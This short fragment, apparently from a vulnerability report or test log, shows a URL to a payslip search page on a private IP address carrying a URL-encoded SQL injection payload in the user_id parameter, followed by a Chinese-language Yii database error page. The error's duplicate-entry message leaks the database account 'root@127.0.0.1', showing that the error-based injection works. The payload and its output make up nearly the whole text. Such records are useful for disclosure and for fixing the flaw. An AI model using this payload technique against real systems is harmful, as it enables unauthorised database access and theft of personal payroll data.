 192.168.2.46:8880/payslip/search/index/userid/time?PayslipUser%5Buser_id%5D=1%20AND%20(SELECT%201111%20FROM(SELECT%20C...
服务器内部错误
CDbCommand 无法执行 SQL 语句: SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry 'root@127.0.0.11' for key 'group_key'
当前网页服务器在处理您的请求时,发生了一个内部错误. 请将此问题报告给服务器管理员 .
谢谢.
2023-12-17 22:46:20